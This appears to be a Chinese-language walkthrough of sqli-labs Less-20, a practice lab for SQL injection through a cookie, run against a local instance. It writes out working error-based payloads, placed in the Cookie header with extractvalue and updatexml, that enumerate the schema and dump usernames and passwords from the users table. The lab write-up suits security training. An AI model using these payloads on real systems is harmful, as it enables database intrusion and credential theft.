

COOKIE 数据提交注入测试 sqlilabs less 20

1.sqlilabs less 20

2.尝试id=1/id=1'/id=1" and 1=1

尝试输入不同的密码账号发现都没回显

然后还是去尝试bp抓包看看有什么不一样的方面是get还是post方式还是有其他不一样的方面:发现没什么不一样的





利用admin,admin进入后发现

YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36

YOUR IP ADDRESS IS : 127.0.0.1

DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE

YOUR COOKIE : uname = admin and expires: Fri 31 Oct 2025 - 18:09:43

Your Login name:admin

Your Password:admin

Your ID:8

下面有个delete cookie

然后当测试需要身份验证的功能或Cookie本身存在可注入参数时,就需要考虑Cookie。

这个题目就是使用cookie注入

3.查找注入点,检查列数,联合查询,发现库名,查列名,查数据





尝试报错函数

推荐这个:extractvalue(1, concat(0x7e,(你的查询),0x7e))

updatexml(1, concat(0x7e,(你的查询),0x7e), 1)

Cookie: uname=1' and extractvalue(1,concat(0x7e,(database()),0x7e))--+得到数据库是security

Cookie: uname=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e))--+

得到表名是含有users



查询里面的数据



Cookie: uname=1' and extractvalue(1,concat(0x7e,

(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),

0x7e))--+

马上去找到id,username,username



Cookie: uname=1' and extractvalue(1,concat(0x7e,(select group_concat(id) from users),0x7e))--+



Cookie: uname=1' and extractvalue(1,concat(0x7e,(select group_concat(username) from users),0x7e))--

Cookie: uname=1' and extractvalue(1,concat(0x7e,(select group_concat(password) from users),0x7e))--+

登录失败原因

为什么 Dumb, Dumb 无法登录而 admin, admin 可以:

用户状态可能不同:

Dumb用户可能被禁用或处于非活跃状态admin用户是活跃状态

权限级别差异:

Dumb可能只是测试账户,没有实际登录权限admin是管理员账户,有完整权限